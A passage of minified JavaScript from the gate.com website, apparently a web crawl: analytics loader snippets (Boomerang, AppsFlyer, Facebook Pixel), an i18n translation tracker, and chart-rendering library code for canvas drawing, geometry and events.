onload=\'document._boomrl();\'>");\n              } else {\n                win._boomrl = function() {\n                  bootstrap();\n                };\n                if (win.addEventListener) {\n                  win.addEventListener("load", win._boomrl, false);\n                } else if (win.attachEvent) {\n                  win.attachEvent("onload", win._boomrl);\n                }\n              }\n              doc.close();\n            }\n            \n            var link = document.createElement("link");\n            if (link.relList &&\n                typeof link.relList.supports === "function" &&\n                link.relList.supports("preload") &&\n                ("as" in link)) {\n              window.BOOMR.snippetMethod = "p";\n              link.href = window.BOOMR.url;\n              link.rel  = "preload";\n              link.as   = "script";\n              link.addEventListener("load", promote);\n              link.addEventListener("error", function() {\n                iframeLoader(true);\n              });\n              setTimeout(function() {\n                if (!promoted) {\n                  iframeLoader(true);\n                }\n              }, LOADER_TIMEOUT);\n              BOOMR_lstart = new Date().getTime();\n              parentNode.appendChild(link);\n            } else {\n              iframeLoader(false);\n            }\n            function boomerangSaveLoadTime(e) {\n              window.BOOMR_onload = (e && e.timeStamp) || new Date().getTime();\n            }\n            if (window.addEventListener) {\n              window.addEventListener("load", boomerangSaveLoadTime, false);\n            } else if (window.attachEvent) {\n              window.attachEvent("onload", boomerangSaveLoadTime);\n            }\n          })();\n        '}}),O=()=>'!(function(t,e,n,s,a,c,i,o,p){\n    t.AppsFlyerSdkObject=a,\n    t.AF=t.AF||function(){\n    (t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},\n    t.AF.id=t.AF.id||i,\n    t.AF.plugins={},\n    o=e.createElement(n),\n    p=e.getElementsByTagName(n)[0],\n    o.async=1,\n    o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),\n    p.parentNode.insertBefore(o,p)\n  })(window,document,"script",0,"AF","pba",{pba: {webAppId: "9a42932c-460d-4f0c-8bd1-37d8702dbe7d"}})',{siteConfig:S}=g.webSiteConfig,j=n=>{var e;let{subWebsiteId:t=0}=n,r=null===(e=S[t+""])||void 0===e?void 0:e.fbId;return r?"!function(f,b,e,v,n,t,s)\n    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n    n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n    n.queue=[];t=b.createElement(e);t.async=!0;\n    t.src=v;s=b.getElementsByTagName(e)[0];\n    s.parentNode.insertBefore(t,s)}(window,document,'script',\n    'https://connect.facebook.net/en_US/fbevents.js');\n    fbq('init', '".concat(r,"'); \n    fbq('track', 'PageView');"):null}},69119:function(n,e,t){t.d(e,{gs:function(){return b},ok:function(){return w},u_:function(){return c},iE:function(){return u},an:function(){return f},bP:function(){return d},jK:function(){return k},Kf:function(){return S},gt:function(){return y},H5:function(){return s}});var r=t(97458),i=t(36492),o=t(37667),a=t(80930);let s=function(n){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t=>{let{translationTracker:s}=t,{i18n:c}=(0,o.useContext)(i.OO)||{};return c&&s&&!(0,a.C)()&&(s.register(c),s.record(),e.preloadKeys&&s.preloadKeys(e.preloadKeys)),(0,r.jsx)(n,{...t})}},c={excludeNS:["header","footer","not-found"],originLocalePath:""},l={defaultConfig:c,userConfig:{}};function d(n){l.userConfig=n}function u(){return Object.assign(l.defaultConfig,l.userConfig)}let f=(n,e)=>{if(!n||!n.initialI18nStore||!e)return;let{excludeNS:t}=u(),r=null==n?void 0:n.initialLocale;n.initialI18nStore[r]=t.reduce((e,t)=>(e[t]=n.initialI18nStore[r][t],e),{}),Object.keys(e).forEach(t=>{let i=e[t];n.initialI18nStore[r][t]=i})};var p=t(76690);function m(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}class g{getValue(){return this.store||{}}setValue(n,e,t){this.store[n]||(this.store[n]={}),this.store[n][e]=t}constructor(){m(this,"store",{})}}class w{register(n){this.i18n=n}preloadKeys(n){Object.entries(n).forEach(n=>{let[e,t]=n;t.forEach(n=>{var t;let r=null===(t=this.i18n)||void 0===t?void 0:t.getResource(this.i18n.language,e,n);r&&this.store.setValue(e,n,r)})})}record(){var n=this;if(!this.i18n)return;let e=this.i18n.t;this.i18n.t=function(t,r){for(var i,o,a=arguments.length,s=Array(a>2?a-2:0),c=2;c<a;c++)s[c-2]=arguments[c];if(!n.i18n)return"";let l=(null==r?void 0:r.ns)||(null===(i=n.i18n.options)||void 0===i?void 0:i.defaultNS),d=e(t,r,...s);if(t&&l&&!n.excludeNS.has(l))try{let e=n.i18n.options.nsSeparator||":",[r,i]=t.includes(e)?t.split(e):[l,t],a=null===(o=n.i18n)||void 0===o?void 0:o.getResource(n.i18n.language,r,i);a&&n.store.setValue(l,t,a)}catch(n){p.k.error("TranslationTracker: 翻译键值对记录失败, key: ".concat(t,", ns: ").concat(l,", val: ").concat(d))}return d}}getUsedTranslation(){return this.store.getValue()}constructor(){m(this,"store",new g),m(this,"i18n",null),m(this,"excludeNS",new Set(u().excludeNS))}}var h=t(16885);function v(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}class b{static wait(){return b.isReady?Promise.resolve(!0):new Promise(n=>{b.callbacks.push(n)})}static setReady(){b.isReady=!0,b.callbacks.length>0&&(b.callbacks.forEach(n=>n(!0)),b.callbacks=[])}}v(b,"isReady",!1),v(b,"callbacks",[]);let y=b.wait,k=b.setReady;var O=t(81786);let S=()=>{let{i18n:n}=(0,i.$G)(),{excludeNS:e,originLocalePath:r}=u(),s=new Set(e),c=(0,o.useRef)(!1),l=async()=>{var e,i,o,a,l;c.current=!0;let d=null!==(i=n.language)&&void 0!==i?i:"en";await Promise.allSettled(((null==n?void 0:null===(l=n.options)||void 0===l?void 0:null===(a=l.ns)||void 0===a?void 0:null===(o=a.filter)||void 0===o?void 0:o.call(a,n=>!s.has(n)))||[]).map(async e=>{if(!n)return;let i=[{loader:()=>t(38300)("./".concat(d,"/").concat(e,".json")).then(n=>n.default),key:"CDN"},r?{loader:()=>fetch("".concat(window.origin).concat(r,"/").concat(d,"/").concat(e,".json")).then(n=>n.json()),key:"ORIGIN SITE"}:null].filter(n=>!!n);for(let t=0;t<i.length;t++){let r=i[t];if(!r)return;let o=t===i.length-1;try{let t=await r.loader();n.addResourceBundle(d,e,{...t});return}catch(n){h.kg.error("useLoadTranslationsOnClient Failed to load translations from ".concat(r.key)),o&&(0,O.Tb)("Failed to load ".concat(e," translations from ").concat(r.key),{extra:{locale:d,error:n}})}}})),k(),null==n||null===(e=n.changeLanguage)||void 0===e||e.call(n,d)};(0,a.C)()&&!c.current&&l()}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/9359.2dfc5341.js
body_size: 35011
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[9359],{16924:(t,e,r)=>{r.d(e,{a:()=>i});var n=r(8054);function i(t){var e,r,i=t.style,o=i.lineDash&&i.lineWidth>0&&(e=i.lineDash,r=i.lineWidth,e&&"solid"!==e&&r>0?"dashed"===e?[4*r,2*r]:"dotted"===e?[r]:(0,n.hj)(e)?[e]:(0,n.kJ)(e)?e:null:null),a=i.lineDashOffset;if(o){var s=i.strokeNoScale&&t.getLineScale?t.getLineScale():1;s&&1!==s&&(o=(0,n.UI)(o,(function(t){return t/s})),a/=s)}return[o,a]}},76557:(t,e,r)=>{r.d(e,{RV:()=>O});var n=r(77739),i=r(55824),o=r(46133),a=r(18786),s=r(16960),h=r(99644),l=r(86319),u=r(8054),c=r(16924),f=r(3474),p=r(64889),d=new i.Z(!0);function y(t){var e=t.stroke;return!(null==e||"none"===e||!(t.lineWidth>0))}function v(t){return"string"===typeof t&&"none"!==t}function g(t){var e=t.fill;return null!=e&&"none"!==e}function _(t,e){if(null!=e.fillOpacity&&1!==e.fillOpacity){var r=t.globalAlpha;t.globalAlpha=e.fillOpacity*e.opacity,t.fill(),t.globalAlpha=r}else t.fill()}function m(t,e){if(null!=e.strokeOpacity&&1!==e.strokeOpacity){var r=t.globalAlpha;t.globalAlpha=e.strokeOpacity*e.opacity,t.stroke(),t.globalAlpha=r}else t.stroke()}function x(t,e,r){var n=(0,o.Gq)(e.image,e.__image,r);if((0,o.v5)(n)){var i=t.createPattern(n,e.repeat||"repeat");if("function"===typeof DOMMatrix&&i&&i.setTransform){var a=new DOMMatrix;a.translateSelf(e.x||0,e.y||0),a.rotateSelf(0,0,(e.rotation||0)*u.I3),a.scaleSelf(e.scaleX||1,e.scaleY||1),i.setTransform(a)}return i}}var w=["shadowBlur","shadowOffsetX","shadowOffsetY"],b=[["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]];function S(t,e,r,i,o){var a=!1;if(!i&&e===(r=r||{}))return!1;if(i||e.opacity!==r.opacity){D(t,o),a=!0;var s=Math.max(Math.min(e.opacity,1),0);t.globalAlpha=isNaN(s)?n.tj.opacity:s}(i||e.blend!==r.blend)&&(a||(D(t,o),a=!0),t.globalCompositeOperation=e.blend||n.tj.blend);for(var h=0;h<w.length;h++){var l=w[h];(i||e[l]!==r[l])&&(a||(D(t,o),a=!0),t[l]=t.dpr*(e[l]||0))}return(i||e.shadowColor!==r.shadowColor)&&(a||(D(t,o),a=!0),t.shadowColor=e.shadowColor||n.tj.shadowColor),a}function k(t,e,r,n,i){var o=A(e,i.inHover),a=n?null:r&&A(r,i.inHover)||{};if(o===a)return!1;var s=S(t,o,a,n,i);if((n||o.fill!==a.fill)&&(s||(D(t,i),s=!0),v(o.fill)&&(t.fillStyle=o.fill)),(n||o.stroke!==a.stroke)&&(s||(D(t,i),s=!0),v(o.stroke)&&(t.strokeStyle=o.stroke)),(n||o.opacity!==a.opacity)&&(s||(D(t,i),s=!0),t.globalAlpha=null==o.opacity?1:o.opacity),e.hasStroke()){var h=o.lineWidth/(o.strokeNoScale&&e.getLineScale?e.getLineScale():1);t.lineWidth!==h&&(s||(D(t,i),s=!0),t.lineWidth=h)}for(var l=0;l<b.length;l++){var u=b[l],c=u[0];(n||o[c]!==a[c])&&(s||(D(t,i),s=!0),t[c]=o[c]||u[1])}return s}function T(t,e){var r=e.transform,n=t.dpr||1;r?t.setTransform(n*r[0],n*r[1],n*r[2],n*r[3],n*r[4],n*r[5]):t.setTransform(n,0,0,n,0,0)}var P=1,Z=2,M=3,C=4;function D(t,e){e.batchFill&&t.fill(),e.batchStroke&&t.stroke(),e.batchFill="",e.batchStroke=""}function A(t,e){return e&&t.__hoverStyle||t.style}function O(t,e){W(t,e,{inHover:!1,viewWidth:0,viewHeight:0},!0)}function W(t,e,r,n){var i=e.transform;if(!e.shouldBePainted(r.viewWidth,r.viewHeight,!1,!1))return e.__dirty&=~f.YV,void(e.__isRendered=!1);var u=e.__clipPaths,v=r.prevElClipPaths,w=!1,b=!1;if(v&&!(0,a.cF)(u,v)||(v&&v.length&&(D(t,r),t.restore(),b=w=!0,r.prevElClipPaths=null,r.allClipped=!1,r.prevEl=null),u&&u.length&&(D(t,r),t.save(),function(t,e,r){for(var n=!1,i=0;i<t.length;i++){var o=t[i];n=n||o.isZeroArea(),T(e,o),e.beginPath(),o.buildPath(e,o.shape),e.clip()}r.allClipped=n}(u,t,r),w=!0),r.prevElClipPaths=u),r.allClipped)e.__isRendered=!1;else{e.beforeBrush&&e.beforeBrush(),e.innerBeforeBrush();var O=r.prevEl;O||(b=w=!0);var L,R,z=e instanceof s.ZP&&e.autoBatch&&function(t){var e=g(t),r=y(t);return!(t.lineDash||!(+e^+r)||e&&"string"!==typeof t.fill||r&&"string"!==typeof t.stroke||t.strokePercent<1||t.strokeOpacity<1||t.fillOpacity<1)}(e.style);w||(L=i,R=O.transform,L&&R?L[0]!==R[0]||L[1]!==R[1]||L[2]!==R[2]||L[3]!==R[3]||L[4]!==R[4]||L[5]!==R[5]:L||R)?(D(t,r),T(t,e)):z||D(t,r);var B=A(e,r.inHover);e instanceof s.ZP?(r.lastDrawType!==P&&(b=!0,r.lastDrawType=P),k(t,e,O,b,r),z&&(r.batchFill||r.batchStroke)||t.beginPath(),function(t,e,r,n){var i,o=y(r),s=g(r),h=r.strokePercent,l=h<1,u=!e.path;e.silent&&!l||!u||e.createPathProxy();var p=e.path||d,v=e.__dirty;if(!n){var w=r.fill,b=r.stroke,S=s&&!!w.colorStops,k=o&&!!b.colorStops,T=s&&!!w.image,P=o&&!!b.image,Z=void 0,M=void 0,C=void 0,D=void 0,A=void 0;(S||k)&&(A=e.getBoundingRect()),S&&(Z=v?(0,a.ZF)(t,w,A):e.__canvasFillGradient,e.__canvasFillGradient=Z),k&&(M=v?(0,a.ZF)(t,b,A):e.__canvasStrokeGradient,e.__canvasStrokeGradient=M),T&&(C=v||!e.__canvasFillPattern?x(t,w,e):e.__canvasFillPattern,e.__canvasFillPattern=C),P&&(D=v||!e.__canvasStrokePattern?x(t,b,e):e.__canvasStrokePattern,e.__canvasStrokePattern=C),S?t.fillStyle=Z:T&&(C?t.fillStyle=C:s=!1),k?t.strokeStyle=M:P&&(D?t.strokeStyle=D:o=!1)}var O,W,L=e.getGlobalScale();p.setScale(L[0],L[1],e.segmentIgnoreThreshold),t.setLineDash&&r.lineDash&&(O=(i=(0,c.a)(e))[0],W=i[1]);var R=!0;(u||v&f.RH)&&(p.setDPR(t.dpr),l?p.setContext(null):(p.setContext(t),R=!1),p.reset(),e.buildPath(p,e.shape,n),p.toStatic(),e.pathUpdated()),R&&p.rebuildPath(t,l?h:1),O&&(t.setLineDash(O),t.lineDashOffset=W),n||(r.strokeFirst?(o&&m(t,r),s&&_(t,r)):(s&&_(t,r),o&&m(t,r))),O&&t.setLineDash([])}(t,e,B,z),z&&(r.batchFill=B.fill||"",r.batchStroke=B.stroke||"")):e instanceof l.Z?(r.lastDrawType!==M&&(b=!0,r.lastDrawType=M),k(t,e,O,b,r),function(t,e,r){var n,i=r.text;if(null!=i&&(i+=""),i){t.font=r.font||p.Uo,t.textAlign=r.textAlign,t.textBaseline=r.textBaseline;var o=void 0,a=void 0;t.setLineDash&&r.lineDash&&(o=(n=(0,c.a)(e))[0],a=n[1]),o&&(t.setLineDash(o),t.lineDashOffset=a),r.strokeFirst?(y(r)&&t.strokeText(i,r.x,r.y),g(r)&&t.fillText(i,r.x,r.y)):(g(r)&&t.fillText(i,r.x,r.y),y(r)&&t.strokeText(i,r.x,r.y)),o&&t.setLineDash([])}}(t,e,B)):e instanceof h.ZP?(r.lastDrawType!==Z&&(b=!0,r.lastDrawType=Z),function(t,e,r,n,i){S(t,A(e,i.inHover),r&&A(r,i.inHover),n,i)}(t,e,O,b,r),function(t,e,r){var n=e.__image=(0,o.Gq)(r.image,e.__image,e,e.onload);if(n&&(0,o.v5)(n)){var i=r.x||0,a=r.y||0,s=e.getWidth(),h=e.getHeight(),l=n.width/n.height;if(null==s&&null!=h?s=h*l:null==h&&null!=s?h=s/l:null==s&&null==h&&(s=n.width,h=n.height),r.sWidth&&r.sHeight){var u=r.sx||0,c=r.sy||0;t.drawImage(n,u,c,r.sWidth,r.sHeight,i,a,s,h)}else if(r.sx&&r.sy){var f=s-(u=r.sx),p=h-(c=r.sy);t.drawImage(n,u,c,f,p,i,a,s,h)}else t.drawImage(n,i,a,s,h)}}(t,e,B)):e.getTemporalDisplayables&&(r.lastDrawType!==C&&(b=!0,r.lastDrawType=C),function(t,e,r){var n=e.getDisplayables(),i=e.getTemporalDisplayables();t.save();var o,a,s={prevElClipPaths:null,prevEl:null,allClipped:!1,viewWidth:r.viewWidth,viewHeight:r.viewHeight,inHover:r.inHover};for(o=e.getCursor(),a=n.length;o<a;o++){(u=n[o]).beforeBrush&&u.beforeBrush(),u.innerBeforeBrush(),W(t,u,s,o===a-1),u.innerAfterBrush(),u.afterBrush&&u.afterBrush(),s.prevEl=u}for(var h=0,l=i.length;h<l;h++){var u;(u=i[h]).beforeBrush&&u.beforeBrush(),u.innerBeforeBrush(),W(t,u,s,h===l-1),u.innerAfterBrush(),u.afterBrush&&u.afterBrush(),s.prevEl=u}e.clearTemporalDisplayables(),e.notClear=!0,t.restore()}(t,e,r)),z&&n&&D(t,r),e.innerAfterBrush(),e.afterBrush&&e.afterBrush(),r.prevEl=e,e.__dirty=0,e.__isRendered=!0}}},18786:(t,e,r)=>{function n(t){return isFinite(t)}function i(t,e,r){for(var i="radial"===e.type?function(t,e,r){var i=r.width,o=r.height,a=Math.min(i,o),s=null==e.x?.5:e.x,h=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(s=s*i+r.x,h=h*o+r.y,l*=a),s=n(s)?s:.5,h=n(h)?h:.5,l=l>=0&&n(l)?l:.5,t.createRadialGradient(s,h,0,s,h,l)}(t,e,r):function(t,e,r){var i=null==e.x?0:e.x,o=null==e.x2?1:e.x2,a=null==e.y?0:e.y,s=null==e.y2?0:e.y2;return e.global||(i=i*r.width+r.x,o=o*r.width+r.x,a=a*r.height+r.y,s=s*r.height+r.y),i=n(i)?i:0,o=n(o)?o:1,a=n(a)?a:0,s=n(s)?s:0,t.createLinearGradient(i,a,o,s)}(t,e,r),o=e.colorStops,a=0;a<o.length;a++)i.addColorStop(o[a].offset,o[a].color);return i}function o(t,e){if(t===e||!t&&!e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var r=0;r<t.length;r++)if(t[r]!==e[r])return!0;return!1}function a(t){return parseInt(t,10)}function s(t,e,r){var n=["width","height"][e],i=["clientWidth","clientHeight"][e],o=["paddingLeft","paddingTop"][e],s=["paddingRight","paddingBottom"][e];if(null!=r[n]&&"auto"!==r[n])return parseFloat(r[n]);var h=document.defaultView.getComputedStyle(t);return(t[i]||a(h[n])||a(t.style[n]))-(a(h[o])||0)-(a(h[s])||0)|0}r.d(e,{ZF:()=>i,ap:()=>s,cF:()=>o})},92180:(t,e,r)=>{r.d(e,{Ak:()=>o,GD:()=>s,KL:()=>i,iv:()=>h,vU:()=>a});var n=1;r(83559).Z.hasGlobalWindow&&(n=Math.max(window.devicePixelRatio||window.screen&&window.screen.deviceXDPI/window.screen.logicalXDPI||1,1));var i=n,o=.4,a="#333",s="#ccc",h="#eee"},7364:(t,e,r)=>{r.d(e,{Dp:()=>f,GM:()=>p,M3:()=>u,dz:()=>s,lP:()=>l,mU:()=>c,wI:()=>d});var n=r(25204),i=r(99870),o=r(64889),a={};function s(t,e){e=e||o.Uo;var r=a[e];r||(r=a[e]=new i.ZP(500));var n=r.get(t);return null==n&&(n=o.qW.measureText(t,e).width,r.put(t,n)),n}function h(t,e,r,i){var o=s(t,e),a=f(e),h=u(0,o,r),l=c(0,a,i);return new n.Z(h,l,o,a)}function l(t,e,r,i){var o=((t||"")+"").split("\n");if(1===o.length)return h(o[0],e,r,i);for(var a=new n.Z(0,0,0,0),s=0;s<o.length;s++){var l=h(o[s],e,r,i);0===s?a.copy(l):a.union(l)}return a}function u(t,e,r){return"right"===r?t-=e:"center"===r&&(t-=e/2),t}function c(t,e,r){return"middle"===r?t-=e/2:"bottom"===r&&(t-=e),t}function f(t){return s("\u56fd",t)}function p(t,e){return"string"===typeof t?t.lastIndexOf("%")>=0?parseFloat(t)/100*e:parseFloat(t):t}function d(t,e,r){var n=e.position||"inside",i=null!=e.distance?e.distance:5,o=r.height,a=r.width,s=o/2,h=r.x,l=r.y,u="left",c="top";if(n instanceof Array)h+=p(n[0],r.width),l+=p(n[1],r.height),u=null,c=null;else switch(n){case"left":h-=i,l+=s,u="right",c="middle";break;case"right":h+=i+a,l+=s,c="middle";break;case"top":h+=a/2,l-=i,u="center",c="bottom";break;case"bottom":h+=a/2,l+=o+i,u="center";break;case"inside":h+=a/2,l+=s,u="center",c="middle";break;case"insideLeft":h+=i,l+=s,c="middle";break;case"insideRight":h+=a-i,l+=s,u="right",c="middle";break;case"insideTop":h+=a/2,l+=i,u="center";break;case"insideBottom":h+=a/2,l+=o-i,u="center",c="bottom";break;case"insideTopLeft":h+=i,l+=i;break;case"insideTopRight":h+=a-i,l+=i,u="right";break;case"insideBottomLeft":h+=i,l+=o-i,c="bottom";break;case"insideBottomRight":h+=a-i,l+=o-i,u="right",c="bottom"}return(t=t||{}).x=h,t.y=l,t.align=u,t.verticalAlign=c,t}},25204:(t,e,r)=>{r.d(e,{Z:()=>p});var n=r(2077),i=r(84930),o=Math.min,a=Math.max,s=new i.Z,h=new i.Z,l=new i.Z,u=new i.Z,c=new i.Z,f=new i.Z;const p=function(){function t(t,e,r,n){r<0&&(t+=r,r=-r),n<0&&(e+=n,n=-n),this.x=t,this.y=e,this.width=r,this.height=n}return t.prototype.union=function(t){var e=o(t.x,this.x),r=o(t.y,this.y);isFinite(this.x)&&isFinite(this.width)?this.width=a(t.x+t.width,this.x+this.width)-e:this.width=t.width,isFinite(this.y)&&isFinite(this.height)?this.height=a(t.y+t.height,this.y+this.height)-r:this.height=t.height,this.x=e,this.y=r},t.prototype.applyTransform=function(e){t.applyTransform(this,this,e)},t.prototype.calculateTransform=function(t){var e=this,r=t.width/e.width,i=t.height/e.height,o=n.Ue();return n.Iu(o,o,[-e.x,-e.y]),n.bA(o,o,[r,i]),n.Iu(o,o,[t.x,t.y]),o},t.prototype.intersect=function(e,r){if(!e)return!1;e instanceof t||(e=t.create(e));var n=this,o=n.x,a=n.x+n.width,s=n.y,h=n.y+n.height,l=e.x,u=e.x+e.width,p=e.y,d=e.y+e.height,y=!(a<l||u<o||h<p||d<s);if(r){var v=1/0,g=0,_=Math.abs(a-l),m=Math.abs(u-o),x=Math.abs(h-p),w=Math.abs(d-s),b=Math.min(_,m),S=Math.min(x,w);a<l||u<o?b>g&&(g=b,_<m?i.Z.set(f,-_,0):i.Z.set(f,m,0)):b<v&&(v=b,_<m?i.Z.set(c,_,0):i.Z.set(c,-m,0)),h<p||d<s?S>g&&(g=S,x<w?i.Z.set(f,0,-x):i.Z.set(f,0,w)):b<v&&(v=b,x<w?i.Z.set(c,0,x):i.Z.set(c,0,-w))}return r&&i.Z.copy(r,y?c:f),y},t.prototype.contain=function(t,e){var r=this;return t>=r.x&&t<=r.x+r.width&&e>=r.y&&e<=r.y+r.height},t.prototype.clone=function(){return new t(this.x,this.y,this.width,this.height)},t.prototype.copy=function(e){t.copy(this,e)},t.prototype.plain=function(){return{x:this.x,y:this.y,width:this.width,height:this.height}},t.prototype.isFinite=function(){return isFinite(this.x)&&isFinite(this.y)&&isFinite(this.width)&&isFinite(this.height)},t.prototype.isZero=function(){return 0===this.width||0===this.height},t.create=function(e){return new t(e.x,e.y,e.width,e.height)},t.copy=function(t,e){t.x=e.x,t.y=e.y,t.width=e.width,t.height=e.height},t.applyTransform=function(e,r,n){if(n){if(n[1]<1e-5&&n[1]>-1e-5&&n[2]<1e-5&&n[2]>-1e-5){var i=n[0],c=n[3],f=n[4],p=n[5];return e.x=r.x*i+f,e.y=r.y*c+p,e.width=r.width*i,e.height=r.height*c,e.width<0&&(e.x+=e.width,e.width=-e.width),void(e.height<0&&(e.y+=e.height,e.height=-e.height))}s.x=l.x=r.x,s.y=u.y=r.y,h.x=u.x=r.x+r.width,h.y=l.y=r.y+r.height,s.transform(n),u.transform(n),h.transform(n),l.transform(n),e.x=o(s.x,h.x,l.x,u.x),e.y=o(s.y,h.y,l.y,u.y);var d=a(s.x,h.x,l.x,u.x),y=a(s.y,h.y,l.y,u.y);e.width=d-e.x,e.height=y-e.y}else e!==r&&t.copy(e,r)},t}()},46765:(t,e,r)=>{r.d(e,{Z:()=>n});const n=function(){function t(t){t&&(this._$eventProcessor=t)}return t.prototype.on=function(t,e,r,n){this._$handlers||(this._$handlers={});var i=this._$handlers;if("function"===typeof e&&(n=r,r=e,e=null),!r||!t)return this;var o=this._$eventProcessor;null!=e&&o&&o.normalizeQuery&&(e=o.normalizeQuery(e)),i[t]||(i[t]=[]);for(var a=0;a<i[t].length;a++)if(i[t][a].h===r)return this;var s={h:r,query:e,ctx:n||this,callAtLast:r.zrEventfulCallAtLast},h=i[t].length-1,l=i[t][h];return l&&l.callAtLast?i[t].splice(h,0,s):i[t].push(s),this},t.prototype.isSilent=function(t){var e=this._$handlers;return!e||!e[t]||!e[t].length},t.prototype.off=function(t,e){var r=this._$handlers;if(!r)return this;if(!t)return this._$handlers={},this;if(e){if(r[t]){for(var n=[],i=0,o=r[t].length;i<o;i++)r[t][i].h!==e&&n.push(r[t][i]);r[t]=n}r[t]&&0===r[t].length&&delete r[t]}else delete r[t];return this},t.prototype.trigger=function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(!this._$handlers)return this;var n=this._$handlers[t],i=this._$eventProcessor;if(n)for(var o=e.length,a=n.length,s=0;s<a;s++){var h=n[s];if(!i||!i.filter||null==h.query||i.filter(t,h.query))switch(o){case 0:h.h.call(h.ctx);break;case 1:h.h.call(h.ctx,e[0]);break;case 2:h.h.call(h.ctx,e[0],e[1]);break;default:h.h.apply(h.ctx,e)}}return i&&i.afterTrigger&&i.afterTrigger(t),this},t.prototype.triggerWithContext=function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(!this._$handlers)return this;var n=this._$handlers[t],i=this._$eventProcessor;if(n)for(var o=e.length,a=e[o-1],s=n.length,h=0;h<s;h++){var l=n[h];if(!i||!i.filter||null==l.query||i.filter(t,l.query))switch(o){case 0:l.h.call(a);break;case 1:l.h.call(a,e[0]);break;case 2:l.h.call(a,e[0],e[1]);break;default:l.h.apply(a,e.slice(1,o-1))}}return i&&i.afterTrigger&&i.afterTrigger(t),this},t}()},85907:(t,e,r)=>{r.d(e,{y:()=>i});var n=r(56147),i=function(){function t(){this._track=[]}return t.prototype.recognize=function(t,e,r){return this._doTrack(t,e,r),this._recognize(t)},t.prototype.clear=function(){return this._track.length=0,this},t.prototype._doTrack=function(t,e,r){var i=t.touches;if(i){for(var o={points:[],touches:[],target:e,event:t},a=0,s=i.length;a<s;a++){var h=i[a],l=n.eV(r,h,{});o.points.push([l.zrX,l.zrY]),o.touches.push(h)}this._track.push(o)}},t.prototype._recognize=function(t){for(var e in a)if(a.hasOwnProperty(e)){var r=a[e](this._track,t);if(r)return r}},t}();function o(t){var e=t[1][0]-t[0][0],r=t[1][1]-t[0][1];return Math.sqrt(e*e+r*r)}var a={pinch:function(t,e){var r=t.length;if(r){var n,i=(t[r-1]||{}).points,a=(t[r-2]||{}).points||i;if(a&&a.length>1&&i&&i.length>1){var s=o(i)/o(a);!isFinite(s)&&(s=1),e.pinchScale=s;var h=[((n=i)[0][0]+n[1][0])/2,(n[0][1]+n[1][1])/2];return e.pinchX=h[0],e.pinchY=h[1],{type:"pinch",target:t[0].target,event:e}}}}}},99870:(t,e,r)=>{r.d(e,{ZP:()=>o});var n=function(t){this.value=t},i=function(){function t(){this._len=0}return t.prototype.insert=function(t){var e=new n(t);return this.insertEntry(e),e},t.prototype.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},t.prototype.remove=function(t){var e=t.prev,r=t.next;e?e.next=r:this.head=r,r?r.prev=e:this.tail=e,t.next=t.prev=null,this._len--},t.prototype.len=function(){return this._len},t.prototype.clear=function(){this.head=this.tail=null,this._len=0},t}();const o=function(){function t(t){this._list=new i,this._maxSize=10,this._map={},this._maxSize=t}return t.prototype.put=function(t,e){var r=this._list,i=this._map,o=null;if(null==i[t]){var a=r.len(),s=this._lastRemovedEntry;if(a>=this._maxSize&&a>0){var h=r.head;r.remove(h),delete i[h.key],o=h.value,this._lastRemovedEntry=h}s?s.value=e:s=new n(e),s.key=t,r.insertEntry(s),i[t]=s}return o},t.prototype.get=function(t){var e=this._map[t],r=this._list;if(null!=e)return e!==r.tail&&(r.remove(e),r.insertEntry(e)),e.value},t.prototype.clear=function(){this._list.clear(),this._map={}},t.prototype.len=function(){return this._list.len()},t}()},61865:(t,e,r)=>{r.d(e,{Z:()=>h});var n=r(84930),i=[0,0],o=[0,0],a=new n.Z,s=new n.Z;const h=function(){function t(t,e){this._corners=[],this._axes=[],this._origin=[0,0];for(var r=0;r<4;r++)this._corners[r]=new n.Z;for(r=0;r<2;r++)this._axes[r]=new n.Z;t&&this.fromBoundingRect(t,e)}return t.prototype.fromBoundingRect=function(t,e){var r=this._corners,i=this._axes,o=t.x,a=t.y,s=o+t.width,h=a+t.height;if(r[0].set(o,a),r[1].set(s,a),r[2].set(s,h),r[3].set(o,h),e)for(var l=0;l<4;l++)r[l].transform(e);n.Z.sub(i[0],r[1],r[0]),n.Z.sub(i[1],r[3],r[0]),i[0].normalize(),i[1].normalize();for(l=0;l<2;l++)this._origin[l]=i[l].dot(r[0])},t.prototype.intersect=function(t,e){var r=!0,i=!e;return a.set(1/0,1/0),s.set(0,0),!this._intersectCheckOneSide(this,t,a,s,i,1)&&(r=!1,i)||!this._intersectCheckOneSide(t,this,a,s,i,-1)&&(r=!1,i)||i||n.Z.copy(e,r?a:s),r},t.prototype._intersectCheckOneSide=function(t,e,r,a,s,h){for(var l=!0,u=0;u<2;u++){var c=this._axes[u];if(this._getProjMinMaxOnAxis(u,t._corners,i),this._getProjMinMaxOnAxis(u,e._corners,o),i[1]<o[0]||i[0]>o[1]){if(l=!1,s)return l;var f=Math.abs(o[0]-i[1]),p=Math.abs(i[0]-o[1]);Math.min(f,p)>a.len()&&(f<p?n.Z.scale(a,c,-f*h):n.Z.scale(a,c,p*h))}else if(r){f=Math.abs(o[0]-i[1]),p=Math.abs(i[0]-o[1]);Math.min(f,p)<r.len()&&(f<p?n.Z.scale(r,c,f*h):n.Z.scale(r,c,-p*h))}}return l},t.prototype._getProjMinMaxOnAxis=function(t,e,r){for(var 